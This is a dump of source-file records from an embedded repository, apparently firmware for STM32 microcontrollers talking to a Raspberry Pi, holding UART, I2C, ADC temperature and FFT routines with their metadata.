"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2002,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 119,
"path": "/mcu/rmcu/code/src/commu.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "//The commu of rmcu\n//1-to low level mcu(STM32F407)\n//2-to high level raspi\n#include \"stm32f1xx_hal.h\"\n#include \"string.h\"\n\n#include \"types.h\"\n#include \"commu.h\"\n\n#define LEN_U1_BUF 32\n\n\n\n\nint recU1Number;\nU8 recU1Buf[LEN_U1_BUF];\nint recU1Index;\nint sendU2Index;\nU8 recI2C_RecData;\nU8 recI2C_SendData;\n\n\n\nfloat temp_1,temp_2,temp_3,temp_4;\nuint16_t t1;\n\n\nint U1_Init(){\n\trecU1Number = 0;\n\trecU1Index = 0;\n\n\tmemset(recU1Buf,0,LEN_U1_BUF*sizeof(U8));\n\tUSART1->CR1 = USART1->CR1 | USART_CR1_RXNEIE;\n\treturn 0;\n}\n\nint U2_Init(){\n\tsendU2Index = 0;\n\tUSART2->CR1 = USART2->CR1 | USART_CR1_TCIE;\n\treturn 0;\n}\n\n\nint U1RecData(){\n\trecU1Number ++;\n\tU8 recU1Data = USART1->DR;\n\tif((recU1Index == 0) && (recU1Data != 0x50))\n\t\treturn -1;\n\telse if((recU1Index == 1) && (recU1Data != 0x54)){\n\t\trecU1Index = 0;\n\t\treturn -1;\n\t}\n\telse{\n\t\tif((recU1Index != 16) && (recU1Index != 17))\t//16/17 is tem of F103\n\t\t\trecU1Buf[recU1Index] = recU1Data;\t\n\t\trecU1Index++;\n\t\tif(recU1Index == LEN_U1_BUF)\trecU1Index = 0;\t\n\t\treturn 0;\n\t}\n}\n\n\n\n\n\nint I2C_Init(){\n\trecI2C_RecData = 0;\n\trecI2C_SendData = 0;\n\tI2C1->CR2 = I2C1->CR2 | I2C_CR2_ITEVTEN;\n\tI2C1->CR1 = I2C1->CR1 | I2C_CR1_ACK | I2C_CR1_NOSTRETCH; \n\n\treturn 0;\n}\n\n\nint I2C_EVIRQ(){\n\tif((I2C1->SR1 & I2C_SR1_RXNE) == I2C_SR1_RXNE){\n\t\trecI2C_RecData = I2C1->DR;\n\t\trecI2C_SendData = recU1Buf[recI2C_RecData];\n\t}\n\tI2C1->DR = recI2C_SendData;\n\treturn 0;\n}\n\n\nint I2C_EVIRQ_End(){\n\tI2C1->CR2 = I2C1->CR2 | I2C_CR2_ITEVTEN;\n\tI2C1->CR1 = I2C1->CR1 | I2C_CR1_ACK;\n\treturn 0;\n}\n\n\nint GetADCTemp(){\n\t//temp = (V25 - Vsen ) / Avg_slope + 25;\n//V25 = 1.34;\tAvg_slope = 0.0043;\n\ttemp_1 = ADC1->JDR1 / 4096.0f;\n\ttemp_2 = (temp_1) * 3.3f;\n\ttemp_3 = 1.34 - temp_2 ;\n\ttemp_4 = temp_3 / 0.0043f;\n\tt1 = (U16)((temp_4 + 25)*16);\n\trecU1Buf[16] = t1 & 0xff;\n\trecU1Buf[17] = (t1 & 0xffff) >> 8;\n\treturn 0;\n}\n\n\nint U2_Send(){\n\tUSART2->DR = recU1Buf[0];\n\tsendU2Index = 1;\n\treturn 0;\n}\n\nint U2_SendCon(){\n\tif(sendU2Index < LEN_U1_BUF){\n\t\tUSART2->DR = recU1Buf[sendU2Index];\n\t\tsendU2Index++;\n\t}\n\treturn 0;\n}\n"
},
{
"alpha_fraction": 0.6622827649116516,
"alphanum_fraction": 0.6787869334220886,
"avg_line_length": 29.15396499633789,
"blob_id": "f15efaf0c8ca8e377aad7fb363c7877eb0721c5b",
"content_id": "62bdea5f92f14e48b8959c7d26ccf4e6ed6ceceb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 19389,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 643,
"path": "/mcu/tmcu/tmcu/Src/main.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "/**\n ******************************************************************************\n * File Name : main.c\n * Description : Main program body\n ******************************************************************************\n ** This notice applies to any and all portions of this file\n * that are not between comment pairs USER CODE BEGIN and\n * USER CODE END. Other portions of this file, whether \n * inserted by the user or by software development tools\n * are owned by their respective copyright owners.\n *\n * COPYRIGHT(c) 2018 STMicroelectronics\n *\n * Redistribution and use in source and binary forms, with or without modification,\n * are permitted provided that the following conditions are met:\n * 1. Redistributions of source code must retain the above copyright notice,\n * this list of conditions and the following disclaimer.\n * 2. Redistributions in binary form must reproduce the above copyright notice,\n * this list of conditions and the following disclaimer in the documentation\n * and/or other materials provided with the distribution.\n * 3. Neither the name of STMicroelectronics nor the names of its contributors\n * may be used to endorse or promote products derived from this software\n * without specific prior written permission.\n *\n * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS \"AS IS\"\n * AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE\n * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE\n * DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE\n * FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL\n * DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR\n * SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER\n * CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY,\n * OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n * OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.\n *\n ******************************************************************************\n */\n/* Includes ------------------------------------------------------------------*/\n#include \"main.h\"\n#include \"stm32f4xx_hal.h\"\n\n/* USER CODE BEGIN Includes */\n#include \"action.h\"\n/* USER CODE END Includes */\n\n/* Private variables ---------------------------------------------------------*/\nADC_HandleTypeDef hadc1;\nADC_HandleTypeDef hadc2;\n\nIWDG_HandleTypeDef hiwdg;\n\nRNG_HandleTypeDef hrng;\n\nTIM_HandleTypeDef htim5;\nTIM_HandleTypeDef htim6;\nTIM_HandleTypeDef htim7;\n\nUART_HandleTypeDef huart1;\nUART_HandleTypeDef huart2;\nUART_HandleTypeDef huart3;\n\n/* USER CODE BEGIN PV */\n/* Private variables ---------------------------------------------------------*/\n\n/* USER CODE END PV */\n\n/* Private function prototypes -----------------------------------------------*/\nvoid SystemClock_Config(void);\nstatic void MX_GPIO_Init(void);\nstatic void MX_ADC1_Init(void);\nstatic void MX_ADC2_Init(void);\nstatic void MX_IWDG_Init(void);\nstatic void MX_RNG_Init(void);\nstatic void MX_TIM5_Init(void);\nstatic void MX_TIM6_Init(void);\nstatic void MX_TIM7_Init(void);\nstatic void MX_USART1_UART_Init(void);\nstatic void MX_USART2_UART_Init(void);\nstatic void MX_USART3_UART_Init(void);\n\n/* USER CODE BEGIN PFP */\n/* Private function prototypes -----------------------------------------------*/\n\n/* USER CODE END PFP */\n\n/* USER CODE BEGIN 0 */\n\n/* USER CODE END 0 */\n\nint main(void)\n{\n\n /* USER CODE BEGIN 1 */\n\n /* USER CODE END 1 */\n\n /* MCU Configuration----------------------------------------------------------*/\n\n /* Reset of all peripherals, Initializes the Flash interface and the Systick. */\n HAL_Init();\n\n /* USER CODE BEGIN Init */\n\n /* USER CODE END Init */\n\n /* Configure the system clock */\n SystemClock_Config();\n\n /* USER CODE BEGIN SysInit */\n\n /* USER CODE END SysInit */\n\n /* Initialize all configured peripherals */\n MX_GPIO_Init();\n MX_ADC1_Init();\n MX_ADC2_Init();\n// MX_IWDG_Init();\n MX_RNG_Init();\n MX_TIM5_Init();\n MX_TIM6_Init();\n MX_TIM7_Init();\n MX_USART1_UART_Init();\n MX_USART2_UART_Init();\n MX_USART3_UART_Init();\n\n /* USER CODE BEGIN 2 */\n\tApp_Init();\n /* USER CODE END 2 */\n\n /* Infinite loop */\n /* USER CODE BEGIN WHILE */\n while (1)\n {\n /* USER CODE END WHILE */\n\tApp_Action();\n /* USER CODE BEGIN 3 */\n\n }\n /* USER CODE END 3 */\n\n}\n\n/** System Clock Configuration\n*/\nvoid SystemClock_Config(void)\n{\n\n RCC_OscInitTypeDef RCC_OscInitStruct;\n RCC_ClkInitTypeDef RCC_ClkInitStruct;\n\n /**Configure the main internal regulator output voltage \n */\n __HAL_RCC_PWR_CLK_ENABLE();\n\n __HAL_PWR_VOLTAGESCALING_CONFIG(PWR_REGULATOR_VOLTAGE_SCALE1);\n\n /**Initializes the CPU, AHB and APB busses clocks \n */\n RCC_OscInitStruct.OscillatorType = RCC_OSCILLATORTYPE_HSI|RCC_OSCILLATORTYPE_LSI\n |RCC_OSCILLATORTYPE_HSE;\n RCC_OscInitStruct.HSEState = RCC_HSE_ON;\n RCC_OscInitStruct.HSIState = RCC_HSI_ON;\n RCC_OscInitStruct.HSICalibrationValue = 16;\n RCC_OscInitStruct.LSIState = RCC_LSI_ON;\n RCC_OscInitStruct.PLL.PLLState = RCC_PLL_ON;\n RCC_OscInitStruct.PLL.PLLSource = RCC_PLLSOURCE_HSE;\n RCC_OscInitStruct.PLL.PLLM = 25;\n RCC_OscInitStruct.PLL.PLLN = 336;\n RCC_OscInitStruct.PLL.PLLP = RCC_PLLP_DIV2;\n RCC_OscInitStruct.PLL.PLLQ = 7;\n if (HAL_RCC_OscConfig(&RCC_OscInitStruct) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Initializes the CPU, AHB and APB busses clocks \n */\n RCC_ClkInitStruct.ClockType = RCC_CLOCKTYPE_HCLK|RCC_CLOCKTYPE_SYSCLK\n |RCC_CLOCKTYPE_PCLK1|RCC_CLOCKTYPE_PCLK2;\n RCC_ClkInitStruct.SYSCLKSource = RCC_SYSCLKSOURCE_PLLCLK;\n RCC_ClkInitStruct.AHBCLKDivider = RCC_SYSCLK_DIV1;\n RCC_ClkInitStruct.APB1CLKDivider = RCC_HCLK_DIV4;\n RCC_ClkInitStruct.APB2CLKDivider = RCC_HCLK_DIV2;\n\n if (HAL_RCC_ClockConfig(&RCC_ClkInitStruct, FLASH_LATENCY_5) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n HAL_RCC_MCOConfig(RCC_MCO1, RCC_MCO1SOURCE_HSI, RCC_MCODIV_1);\n\n HAL_RCC_MCOConfig(RCC_MCO2, RCC_MCO2SOURCE_SYSCLK, RCC_MCODIV_1);\n\n /**Configure the Systick interrupt time \n */\n HAL_SYSTICK_Config(HAL_RCC_GetHCLKFreq()/1000);\n\n /**Configure the Systick \n */\n HAL_SYSTICK_CLKSourceConfig(SYSTICK_CLKSOURCE_HCLK);\n\n /* SysTick_IRQn interrupt configuration */\n HAL_NVIC_SetPriority(SysTick_IRQn, 0, 0);\n}\n\n/* ADC1 init function */\nstatic void MX_ADC1_Init(void)\n{\n\n ADC_ChannelConfTypeDef sConfig;\n ADC_InjectionConfTypeDef sConfigInjected;\n\n /**Configure the global features of the ADC (Clock, Resolution, Data Alignment and number of conversion) \n */\n hadc1.Instance = ADC1;\n hadc1.Init.ClockPrescaler = ADC_CLOCK_SYNC_PCLK_DIV8;\n hadc1.Init.Resolution = ADC_RESOLUTION_12B;\n hadc1.Init.ScanConvMode = ENABLE;\n hadc1.Init.ContinuousConvMode = DISABLE;\n hadc1.Init.DiscontinuousConvMode = DISABLE;\n hadc1.Init.ExternalTrigConvEdge = ADC_EXTERNALTRIGCONVEDGE_NONE;\n hadc1.Init.ExternalTrigConv = ADC_SOFTWARE_START;\n hadc1.Init.DataAlign = ADC_DATAALIGN_RIGHT;\n hadc1.Init.NbrOfConversion = 1;\n hadc1.Init.DMAContinuousRequests = DISABLE;\n hadc1.Init.EOCSelection = ADC_EOC_SEQ_CONV;\n if (HAL_ADC_Init(&hadc1) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configure for the selected ADC regular channel its corresponding rank in the sequencer and its sample time. \n */\n sConfig.Channel = ADC_CHANNEL_TEMPSENSOR;\n sConfig.Rank = 1;\n sConfig.SamplingTime = ADC_SAMPLETIME_3CYCLES;\n if (HAL_ADC_ConfigChannel(&hadc1, &sConfig) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configures for the selected ADC injected channel its corresponding rank in the sequencer and its sample time \n */\n sConfigInjected.InjectedChannel = ADC_CHANNEL_TEMPSENSOR;\n sConfigInjected.InjectedRank = 1;\n sConfigInjected.InjectedNbrOfConversion = 4;\n sConfigInjected.InjectedSamplingTime = ADC_SAMPLETIME_144CYCLES;\n sConfigInjected.ExternalTrigInjecConvEdge = ADC_EXTERNALTRIGINJECCONVEDGE_NONE;\n sConfigInjected.ExternalTrigInjecConv = ADC_INJECTED_SOFTWARE_START;\n sConfigInjected.AutoInjectedConv = DISABLE;\n sConfigInjected.InjectedDiscontinuousConvMode = DISABLE;\n sConfigInjected.InjectedOffset = 0;\n if (HAL_ADCEx_InjectedConfigChannel(&hadc1, &sConfigInjected) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configures for the selected ADC injected channel its corresponding rank in the sequencer and its sample time \n */\n sConfigInjected.InjectedChannel = ADC_CHANNEL_VREFINT;\n sConfigInjected.InjectedRank = 2;\n if (HAL_ADCEx_InjectedConfigChannel(&hadc1, &sConfigInjected) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configures for the selected ADC injected channel its corresponding rank in the sequencer and its sample time \n */\n sConfigInjected.InjectedChannel = ADC_CHANNEL_VBAT;\n sConfigInjected.InjectedRank = 3;\n if (HAL_ADCEx_InjectedConfigChannel(&hadc1, &sConfigInjected) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configures for the selected ADC injected channel its corresponding rank in the sequencer and its sample time \n */\n sConfigInjected.InjectedChannel = ADC_CHANNEL_4;\n sConfigInjected.InjectedRank = 4;\n if (HAL_ADCEx_InjectedConfigChannel(&hadc1, &sConfigInjected) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/* ADC2 init function */\nstatic void MX_ADC2_Init(void)\n{\n\n ADC_ChannelConfTypeDef sConfig;\n ADC_InjectionConfTypeDef sConfigInjected;\n\n /**Configure the global features of the ADC (Clock, Resolution, Data Alignment and number of conversion) \n */\n hadc2.Instance = ADC2;\n hadc2.Init.ClockPrescaler = ADC_CLOCK_SYNC_PCLK_DIV8;\n hadc2.Init.Resolution = ADC_RESOLUTION_12B;\n hadc2.Init.ScanConvMode = ENABLE;\n hadc2.Init.ContinuousConvMode = DISABLE;\n hadc2.Init.DiscontinuousConvMode = DISABLE;\n hadc2.Init.ExternalTrigConvEdge = ADC_EXTERNALTRIGCONVEDGE_NONE;\n hadc2.Init.ExternalTrigConv = ADC_SOFTWARE_START;\n hadc2.Init.DataAlign = ADC_DATAALIGN_RIGHT;\n hadc2.Init.NbrOfConversion = 1;\n hadc2.Init.DMAContinuousRequests = DISABLE;\n hadc2.Init.EOCSelection = ADC_EOC_SEQ_CONV;\n if (HAL_ADC_Init(&hadc2) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configure for the selected ADC regular channel its corresponding rank in the sequencer and its sample time. \n */\n sConfig.Channel = ADC_CHANNEL_1;\n sConfig.Rank = 1;\n sConfig.SamplingTime = ADC_SAMPLETIME_3CYCLES;\n if (HAL_ADC_ConfigChannel(&hadc2, &sConfig) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configures for the selected ADC injected channel its corresponding rank in the sequencer and its sample time \n */\n sConfigInjected.InjectedChannel = ADC_CHANNEL_1;\n sConfigInjected.InjectedRank = 1;\n sConfigInjected.InjectedNbrOfConversion = 4;\n sConfigInjected.InjectedSamplingTime = ADC_SAMPLETIME_15CYCLES;\n sConfigInjected.ExternalTrigInjecConvEdge = ADC_EXTERNALTRIGINJECCONVEDGE_RISING;\n sConfigInjected.ExternalTrigInjecConv = ADC_EXTERNALTRIGINJECCONV_T5_TRGO;\n sConfigInjected.AutoInjectedConv = DISABLE;\n sConfigInjected.InjectedDiscontinuousConvMode = DISABLE;\n sConfigInjected.InjectedOffset = 0;\n if (HAL_ADCEx_InjectedConfigChannel(&hadc2, &sConfigInjected) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configures for the selected ADC injected channel its corresponding rank in the sequencer and its sample time \n */\n sConfigInjected.InjectedChannel = ADC_CHANNEL_2;\n sConfigInjected.InjectedRank = 2;\n if (HAL_ADCEx_InjectedConfigChannel(&hadc2, &sConfigInjected) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configures for the selected ADC injected channel its corresponding rank in the sequencer and its sample time \n */\n sConfigInjected.InjectedChannel = ADC_CHANNEL_3;\n sConfigInjected.InjectedRank = 3;\n if (HAL_ADCEx_InjectedConfigChannel(&hadc2, &sConfigInjected) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n /**Configures for the selected ADC injected channel its corresponding rank in the sequencer and its sample time \n */\n sConfigInjected.InjectedChannel = ADC_CHANNEL_4;\n sConfigInjected.InjectedRank = 4;\n if (HAL_ADCEx_InjectedConfigChannel(&hadc2, &sConfigInjected) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/* IWDG init function */\nstatic void MX_IWDG_Init(void)\n{\n\n hiwdg.Instance = IWDG;\n hiwdg.Init.Prescaler = IWDG_PRESCALER_32;\n hiwdg.Init.Reload = 2000;\n if (HAL_IWDG_Init(&hiwdg) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/* RNG init function */\nstatic void MX_RNG_Init(void)\n{\n\n hrng.Instance = RNG;\n if (HAL_RNG_Init(&hrng) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/* TIM5 init function */\nstatic void MX_TIM5_Init(void)\n{\n\n TIM_ClockConfigTypeDef sClockSourceConfig;\n TIM_MasterConfigTypeDef sMasterConfig;\n\n htim5.Instance = TIM5;\n htim5.Init.Prescaler = 83;\n htim5.Init.CounterMode = TIM_COUNTERMODE_UP;\n htim5.Init.Period = 125;\n htim5.Init.ClockDivision = TIM_CLOCKDIVISION_DIV1;\n if (HAL_TIM_Base_Init(&htim5) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n sClockSourceConfig.ClockSource = TIM_CLOCKSOURCE_INTERNAL;\n if (HAL_TIM_ConfigClockSource(&htim5, &sClockSourceConfig) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n sMasterConfig.MasterOutputTrigger = TIM_TRGO_UPDATE;\n sMasterConfig.MasterSlaveMode = TIM_MASTERSLAVEMODE_DISABLE;\n if (HAL_TIMEx_MasterConfigSynchronization(&htim5, &sMasterConfig) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/* TIM6 init function */\nstatic void MX_TIM6_Init(void)\n{\n\n TIM_MasterConfigTypeDef sMasterConfig;\n\n htim6.Instance = TIM6;\n htim6.Init.Prescaler = 8399;\n htim6.Init.CounterMode = TIM_COUNTERMODE_UP;\n htim6.Init.Period = 10000;\n if (HAL_TIM_Base_Init(&htim6) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n sMasterConfig.MasterOutputTrigger = TIM_TRGO_UPDATE;\n sMasterConfig.MasterSlaveMode = TIM_MASTERSLAVEMODE_DISABLE;\n if (HAL_TIMEx_MasterConfigSynchronization(&htim6, &sMasterConfig) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/* TIM7 init function */\nstatic void MX_TIM7_Init(void)\n{\n\n TIM_MasterConfigTypeDef sMasterConfig;\n\n htim7.Instance = TIM7;\n htim7.Init.Prescaler = 8399;\n htim7.Init.CounterMode = TIM_COUNTERMODE_UP;\n htim7.Init.Period = 1000;\n if (HAL_TIM_Base_Init(&htim7) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n sMasterConfig.MasterOutputTrigger = TIM_TRGO_UPDATE;\n sMasterConfig.MasterSlaveMode = TIM_MASTERSLAVEMODE_DISABLE;\n if (HAL_TIMEx_MasterConfigSynchronization(&htim7, &sMasterConfig) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/* USART1 init function */\nstatic void MX_USART1_UART_Init(void)\n{\n\n huart1.Instance = USART1;\n huart1.Init.BaudRate = 115200;\n huart1.Init.WordLength = UART_WORDLENGTH_8B;\n huart1.Init.StopBits = UART_STOPBITS_1;\n huart1.Init.Parity = UART_PARITY_NONE;\n huart1.Init.Mode = UART_MODE_TX_RX;\n huart1.Init.HwFlowCtl = UART_HWCONTROL_NONE;\n huart1.Init.OverSampling = UART_OVERSAMPLING_16;\n if (HAL_UART_Init(&huart1) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/* USART2 init function */\nstatic void MX_USART2_UART_Init(void)\n{\n\n huart2.Instance = USART2;\n huart2.Init.BaudRate = 115200;\n huart2.Init.WordLength = UART_WORDLENGTH_8B;\n huart2.Init.StopBits = UART_STOPBITS_1;\n huart2.Init.Parity = UART_PARITY_NONE;\n huart2.Init.Mode = UART_MODE_TX_RX;\n huart2.Init.HwFlowCtl = UART_HWCONTROL_NONE;\n huart2.Init.OverSampling = UART_OVERSAMPLING_16;\n if (HAL_UART_Init(&huart2) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/* USART3 init function */\nstatic void MX_USART3_UART_Init(void)\n{\n\n huart3.Instance = USART3;\n huart3.Init.BaudRate = 115200;\n huart3.Init.WordLength = UART_WORDLENGTH_8B;\n huart3.Init.StopBits = UART_STOPBITS_1;\n huart3.Init.Parity = UART_PARITY_NONE;\n huart3.Init.Mode = UART_MODE_TX_RX;\n huart3.Init.HwFlowCtl = UART_HWCONTROL_NONE;\n huart3.Init.OverSampling = UART_OVERSAMPLING_16;\n if (HAL_UART_Init(&huart3) != HAL_OK)\n {\n _Error_Handler(__FILE__, __LINE__);\n }\n\n}\n\n/** Configure pins as \n * Analog \n * Input \n * Output\n * EVENT_OUT\n * EXTI\n PC9 ------> RCC_MCO_2\n PA8 ------> RCC_MCO_1\n*/\nstatic void MX_GPIO_Init(void)\n{\n\n GPIO_InitTypeDef GPIO_InitStruct;\n\n /* GPIO Ports Clock Enable */\n __HAL_RCC_GPIOH_CLK_ENABLE();\n __HAL_RCC_GPIOA_CLK_ENABLE();\n __HAL_RCC_GPIOD_CLK_ENABLE();\n __HAL_RCC_GPIOC_CLK_ENABLE();\n __HAL_RCC_GPIOB_CLK_ENABLE();\n\n /*Configure GPIO pin Output Level */\n HAL_GPIO_WritePin(GPIOD, D11_Pin|D15_Pin, GPIO_PIN_RESET);\n\n /*Configure GPIO pin Output Level */\n HAL_GPIO_WritePin(GPIOB, CTRL1_Pin|CTRL2_Pin|LED_PB9_Pin, GPIO_PIN_RESET);\n\n /*Configure GPIO pins : D11_Pin D15_Pin */\n GPIO_InitStruct.Pin = D11_Pin|D15_Pin;\n GPIO_InitStruct.Mode = GPIO_MODE_OUTPUT_PP;\n GPIO_InitStruct.Pull = GPIO_NOPULL;\n GPIO_InitStruct.Speed = GPIO_SPEED_FREQ_LOW;\n HAL_GPIO_Init(GPIOD, &GPIO_InitStruct);\n\n /*Configure GPIO pin : D13_Pin */\n GPIO_InitStruct.Pin = D13_Pin;\n GPIO_InitStruct.Mode = GPIO_MODE_INPUT;\n GPIO_InitStruct.Pull = GPIO_NOPULL;\n HAL_GPIO_Init(D13_GPIO_Port, &GPIO_InitStruct);\n\n /*Configure GPIO pin : PC9 */\n GPIO_InitStruct.Pin = GPIO_PIN_9;\n GPIO_InitStruct.Mode = GPIO_MODE_AF_PP;\n GPIO_InitStruct.Pull = GPIO_NOPULL;\n GPIO_InitStruct.Speed = GPIO_SPEED_FREQ_LOW;\n GPIO_InitStruct.Alternate = GPIO_AF0_MCO;\n HAL_GPIO_Init(GPIOC, &GPIO_InitStruct);\n\n /*Configure GPIO pin : PA8 */\n GPIO_InitStruct.Pin = GPIO_PIN_8;\n GPIO_InitStruct.Mode = GPIO_MODE_AF_PP;\n GPIO_InitStruct.Pull = GPIO_NOPULL;\n GPIO_InitStruct.Speed = GPIO_SPEED_FREQ_LOW;\n GPIO_InitStruct.Alternate = GPIO_AF0_MCO;\n HAL_GPIO_Init(GPIOA, &GPIO_InitStruct);\n\n /*Configure GPIO pins : CTRL1_Pin CTRL2_Pin LED_PB9_Pin */\n GPIO_InitStruct.Pin = CTRL1_Pin|CTRL2_Pin|LED_PB9_Pin;\n GPIO_InitStruct.Mode = GPIO_MODE_OUTPUT_PP;\n GPIO_InitStruct.Pull = GPIO_NOPULL;\n GPIO_InitStruct.Speed = GPIO_SPEED_FREQ_LOW;\n HAL_GPIO_Init(GPIOB, &GPIO_InitStruct);\n\n}\n\n/* USER CODE BEGIN 4 */\n\n/* USER CODE END 4 */\n\n/**\n * @brief This function is executed in case of error occurrence.\n * @param None\n * @retval None\n */\nvoid _Error_Handler(char * file, int line)\n{\n /* USER CODE BEGIN Error_Handler_Debug */\n /* User can add his own implementation to report the HAL error return state */\n while(1) \n {\n }\n /* USER CODE END Error_Handler_Debug */ \n}\n\n#ifdef USE_FULL_ASSERT\n\n/**\n * @brief Reports the name of the source file and the source line number\n * where the assert_param error has occurred.\n * @param file: pointer to the source file name\n * @param line: assert_param error line source number\n * @retval None\n */\nvoid assert_failed(uint8_t* file, uint32_t line)\n{\n /* USER CODE BEGIN 6 */\n /* User can add his own implementation to report the file name and line number,\n ex: printf(\"Wrong parameters value: file %s on line %d\\r\\n\", file, line) */\n /* USER CODE END 6 */\n\n}\n\n#endif\n\n/**\n * @}\n */ \n\n/**\n * @}\n*/ \n\n/************************ (C) COPYRIGHT STMicroelectronics *****END OF FILE****/\n"
},
{
"alpha_fraction": 0.6638298034667969,
"alphanum_fraction": 0.6978723406791687,
"avg_line_length": 13.6875,
"blob_id": "8219a247aecf485ab0f43a073f98db0bc7c8d5a4",
"content_id": "6e7492d7fc5afb84427d7112db7e4a5e5c81d263",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 235,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 16,
"path": "/mcu/rmcu/code/inc/commu.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __COMMU_H\n#define __COMMU_H\n\nint U1_Init(void);\nint U1RecData(void);\n\nint I2C_Init(void);\nint I2C_EVIRQ(void);\nint I2C_EVIRQ_End(void);\n\nint GetADCTemp(void);\nint U2_Init(void);\nint U2_Send(void);\nint U2_SendCon(void);\n\n#endif\n"
},
{
"alpha_fraction": 0.6113801598548889,
"alphanum_fraction": 0.6634382605552673,
"avg_line_length": 12.75,
"blob_id": "fc592fbcfdc5245de97d3e861d3c51d51bcef8b7",
"content_id": "7f1d0bce103510fa967c4762506f2253c3d872ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 826,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 60,
"path": "/mcu/tmcu/code/src/action_pkg.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "//action_pkg.c\n\n#include \"stm32f4xx_hal.h\"\n#include \"arm_math.h\"\n\n#include \"types.h\"\n#include \"action_pkg.h\"\n#include \"calc.h\"\n#include \"commu.h\"\n\n\nSLICE sliceA;\n\nint TPKG_Init(pTPKG pkg){\n\tmemset(pkg,0,sizeof(TPKG));\n\tpkg->head = 0x5450;\n\tarm_fill_f32(0,sliceA.f,LEN_SLICE);\n\tarm_fill_f32(0,sliceA.t,LEN_SLICE);\n\treturn 0;\n}\n\n\nint BufSlice(float* bufA){\n\tarm_copy_f32(bufA,sliceA.t,LEN_SLICE);\n\t//for calc temp\n\t//arm_scale_f32(sliceA.t,0.0008056640625f,sliceA.t,LEN_SLICE);\n\t\n\treturn 0;\n}\n\n\nint GetFreq(pTPKG pkg){\n\tfloat freq = 0;\n//\tTestData(&sliceA);\n\tSliceRFFT(&sliceA);\n\tABSFreq(&sliceA);\n\tFirFreq(8);\n\tMeanFreq(&sliceA,&freq);\n\tpkg->freq = freq;\n\treturn 0;\n}\n\n\nint IncTPKG(pTPKG pkg){\n\tpkg->index ++;\n\treturn 0;\n}\n\n\nint SendTPKG(TPKG pkg){\n\t\n\tU1Send(pkg);\n\treturn 0;\n}\n\n\nint UpdateTPKG_T1(pTPKG pkg){\n\t\n\treturn 0;\n}\n\n"
},
{
"alpha_fraction": 0.6291866302490234,
"alphanum_fraction": 0.6842105388641357,
"avg_line_length": 20.095958709716797,
"blob_id": "3d44ab04d5725c0823cb49004d374451c33e8ffd",
"content_id": "bc4d6888884d83d6afbba320cc7cc4d50da79707",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4180,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 198,
"path": "/raspi/cpp/gui/gui_mat.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
